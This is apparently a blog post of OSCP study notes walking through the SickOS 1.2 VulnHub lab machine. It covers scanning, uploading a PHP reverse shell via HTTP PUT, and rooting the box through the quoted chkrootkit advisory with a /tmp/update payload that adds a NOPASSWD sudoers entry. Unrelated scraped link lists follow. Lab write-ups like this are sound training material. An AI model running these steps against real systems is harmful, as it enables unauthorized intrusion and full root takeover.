OSCP Learning Notes - Capstone(4)
SickOS 1.2 Walkthrough
Preparation:
Down load the SickOS virtual machines from the following website:
https://www.vulnhub.com/entry/sickos-12,144/
1. Scan the network to find the IP of SickOS server. The IP address of the SickOS is 10.0.0.31.
netdiscover -r 10.0.0.0/

2. Perform the TCP/UDP scan to the SickOS server to find potential vulnerabilities.
TCP Scan 1:
nmap -Pn -sS --stats-every 3m --max-retries --max-scan-delay --defeat-rst-ratelimit -T4 -p1- -oN /root/Delete/tcp1.txt 10.0.0.31

TCP Scan 2:

UDP Scan:

3. Browse the website(http://10.0.0.31) through Firefox. And nothing special found on the source page.

<html> <img src="blow.jpg"> </html>
4. Run the tool nikto or dirbust
nikto -h 10.0.0.31

dirbuster


Browse the website(http://10.0.0.31/test/) through Firefox. But nothing found.

5. Try to use the tool curl to find some vulnerabilities.
curl -v -X OPTIONS http://10.0.0.31


Find some vulnerabilities here. We can put some reverse web shell to the website.
curl -v -X OPTIONS http://10.0.0.31/test

Modified and save the php-reverse-shell.php file.


6. Try to use Nmap to upload the reverse-shell file to the target website.
nmap -p 10.0.0.31 --script http-put --script-args http-put.url='/test/exploit.php',http-put.file='php-reverse-shell.php'


7. Listening on port 443 and browse the exploit website.


Now we connect to the SickOS server.

8. Find the chkrootkit file in the folder /etc/cron.daily.
ls -l /etc/cron.daily

Find the version of chkrootkit.
dpkg -l | grep chkrootkit

Search chkrootkit related exploit method on Kali Linux.
searchsploit chkrootkit cat /usr/share/exploitdb/exploits/linux/local/.txt

We just found a serious vulnerability in the chkrootkit package, which
may allow local attackers to gain root access to a box in certain
configurations (/tmp not mounted noexec). The vulnerability is located in the function slapper() in the
shellscript chkrootkit: #
# SLAPPER.{A,B,C,D} and the multi-platform variant
#
slapper (){
SLAPPER_FILES="${ROOTDIR}tmp/.bugtraq ${ROOTDIR}tmp/.bugtraq.c"
SLAPPER_FILES="$SLAPPER_FILES ${ROOTDIR}tmp/.unlock ${ROOTDIR}tmp/httpd \
${ROOTDIR}tmp/update ${ROOTDIR}tmp/.cinik ${ROOTDIR}tmp/.b"a
SLAPPER_PORT="0.0:2002 |0.0:4156 |0.0:1978 |0.0:1812 |0.0:2015 "
OPT=-an
STATUS=0
file_port= if ${netstat} "${OPT}"|${egrep} "^tcp"|${egrep} "${SLAPPER_PORT}">
/dev/null 2>&1
then
STATUS=1
[ "$SYSTEM" = "Linux" ] && file_port=`netstat -p ${OPT} | \
$egrep ^tcp|$egrep "${SLAPPER_PORT}" | ${awk} '{ print $7 }' |
tr -d :`
fi
for i in ${SLAPPER_FILES}; do
if [ -f ${i} ]; then
file_port=$file_port $i
STATUS=1
fi
done
if [ ${STATUS} -eq 1 ] ;then
echo "Warning: Possible Slapper Worm installed ($file_port)"
else
if [ "${QUIET}" != "t" ]; then echo "not infected"; fi
return ${NOT_INFECTED}
fi
} The line 'file_port=$file_port $i' will execute all files specified in
$SLAPPER_FILES as the user chkrootkit is running (usually root), if
$file_port is empty, because of missing quotation marks around the
variable assignment. Steps to reproduce: - Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0) Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file. If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this. Suggested fix: Put quotation marks around the assignment. file_port="$file_port $i" I will also try to contact upstream, although the latest version of
chkrootkit dates back to 2009 - will have to see, if I reach a dev there.
Prepare the exploit:
echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudoers && chmod 440 /etc/sudoers' > /tmp/update

Make sure we have the full privileges of the update file.

9. Run the run-parts command and press Enter twice. Finally, execute the command - sudo su.
Ahaaa! Get to root privilege.
run-parts /etc/cron.daily sudo su

Try harder, until success.
OSCP Learning Notes - Capstone(4)的更多相关文章
- OSCP Learning Notes - Capstone(3)
DroopyCTF Walkthrough Preparation: Download the DroopyCTF virtual machine from the following website ...
- OSCP Learning Notes - Capstone(2)
BTRSys v2.1 Walkthrough Preparation: Download the BTRSys virtual machine from the following website: ...
- OSCP Learning Notes - Capstone(1)
Kioptrix Level 1.1 Walkthrough Preparation: Download the virtual machine from the following website ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
- OSCP Learning Notes - Enumeration(4)
DNS Enumeration 1. Host Tool host is a simple utility for performing DNS lookups. It is normally use ...
随机推荐
- 【JMeter_21】JMeter逻辑控制器__模块控制器<Module Controller>
模块控制器<Module Controller> 业务逻辑: 可以理解为引用.调用的意思,执行内容为Module To Run种所选的内容,引用范围为当前测试计划内的测试片段.逻辑控制器& ...
- java中的excel操作
导入jxl.jar包: 下载个jxl.jar包,然后这个包放在什么位置都行,在你的项目中导入这个包就可以. 具体做法: 项目上右键,点击“属性”, 类别那里选择”库“,点击"添加jar文 ...
- Java基础-Java中transient有什么用-序列化有那几种方式
此文转载于知乎的一篇文章,看着写的非常全面,分享给大家. 先解释下什么是序列化 我们的对象并不只是存在内存中,还需要传输网络,或者保存起来下次再加载出来用,所以需要Java序列化技术. Java序列化 ...
- 第一章、认识Shiro
Shiro简介 Apache Shiro是Java的一个安全框架.目前,使用Apache Shiro的人越来越多,因为它相当简单,对比Spring Security,可能没有Spring Securi ...
- java8 探讨与分析匿名内部类、lambda表达式、方法引用的底层实现
问题解决思路:查看编译生成的字节码文件 目录 测试匿名内部类的实现 小结 测试lambda表达式 小结 测试方法引用 小结 三种实现方式的总结 对于lambda表达式,为什么java8要这样做? 理论 ...
- Python 简明教程 --- 18,Python 面向对象
微信公众号:码农充电站pro 个人主页:https://codeshellme.github.io 代码能借用就借用. -- Tom Duff 目录 编程可分为面向过程编程和面向对象编程,它们是两种不 ...
- DDoS压力测试工具t50
site: https://sourceforge.net/projects/t50/ 例子:t50 192.168.1.1 --flood--protocol T50|TCP|UDP|ICMP--t ...
- docker推送镜像到私有仓库
配置私有仓库源 私有仓库地址:registry.supos.ai 修改/etc/docker/daemon.json文件,增加insecure-registries,如下所示: { "ins ...
- IDEA 2020.1 插件市场无法找到官方的汉化包解决办法
问题: idea 终于更新了2020.1版本,新增了好多的特性,官方也终于支持了中文语言包,但是下载后在插件市场无法找到官方的汉化包 解决: 去IDEA插件中心 (https://plugins.je ...
- P3879 阅读理解
都这么大了,you这些怎么能算生词呢,难道三年级以前就有人做蓝题了吗(是我不配) 我觉得这道题出难一点点的话,可以整行读入什么的(口嗨怪).先看题目,对于每个生词,输出他出现在了哪些文章(需要排序). ...
